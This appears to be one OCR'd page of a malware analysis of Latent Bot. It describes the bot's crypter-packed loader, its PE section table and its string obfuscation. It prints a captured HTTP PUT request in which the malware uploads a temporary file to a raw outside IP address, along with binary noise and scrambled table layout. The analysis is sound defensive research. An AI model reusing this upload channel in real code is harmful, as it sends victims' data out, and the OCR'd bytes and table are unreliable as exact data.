PUT /UPLOAD?file=CLIENT_UPLOAD %5CPL-70-873307255376%5Cn3u676byow4607f.tmp.kl&type=4 HTTP/1.1 Host: 104.232.32.101 Content-Length: 817 Cache-Control: no-cache MSCF....1.......,..................s.................Ju. .C:\Users\tester \AppData\Local\Temp\n3u676byow4607f.tmp.........[.....c=..`..c..OT.,.O $.m1...2p.....z.A/.[.......!.....u......H&..~...............x....~...? L@i|....U1..}..Ig..:..T...w.^.=..o.t..5.....%V.d8n..[pnv.W.?....{... 1.....Q....:.b....$o..=5n.QZ........s1XL..aa...(.......x<+.........Q..%y..- [......Z>57..l.. .:....Oq..LwuwGa.5.U...A...H.3...{'#.:...g...w.....).#......x..LB.X.. .^. o..<.{=...O.....]..;....I....N7|.A..q.Si..!.... .yKs..g.=.Q'-..X...R..`..|...O.....(......../..._..1.7..L ..... >?(..[..2^W....!>.BC..Y....tM..%...../0.0..._......q.2a#.hgn.# +cf....L.#.U>..:..-.8...4m.....R.{.u.;...w6...}.....\..J.....R. 3..l..a....t....I}A.e.)T,A..\.._~.J..`. \.W...P....u........Y......>._.............z..^.1.>.nT'..J.S.uS.....,....... 6~..B........x. HTTP/1.1 200 n3u676byow4607f.tmp.kl CONTENT-LENGTH: 1 1
Inside
The original sample of Latent Bot, that is distributes in campaigns, comes packed with a crypter. After removing this first layer, we get a loader with the following structure of sections:
| Name | Raw Addr. | Raw size | Virtual Addr. | Virtual Size | Characteristics | Ptr to Reloc. | Num. of Reloc. | Num. of Linenum. |
| --- | --- | --- | --- | --- | --- | --- | --- | --- |
| ◢ .text | 400 | 2600 | 1000 | 2530 | 60000020 | 0 | 0 | 0 |
| > | 2A00 | ^ | 3530 | ^ | r-x | | | |
| ◢ text32 | 2A00 | 5C00 | 4000 | 5B8F | 60000020 | 0 | 0 | 0 |
| > | 8600 | ^ | 9B8F | ^ | r-x | | | |
| ◢ text64 | 8600 | 26800 | A000 | 26695 | 60000020 | 0 | 0 | 0 |
| > | 2EE00 | ^ | 30695 | ^ | r-x | | | |
Raw 🗗 ✕
400
2A00
8600
[.text] [text32]
[text64]
Virtual 🗗 ✕
1000
4000
A000
[.text] [text32]
[text64]
All the used strings are obfuscated – particular chunks of the string are being moved to consecutive variables:
9/21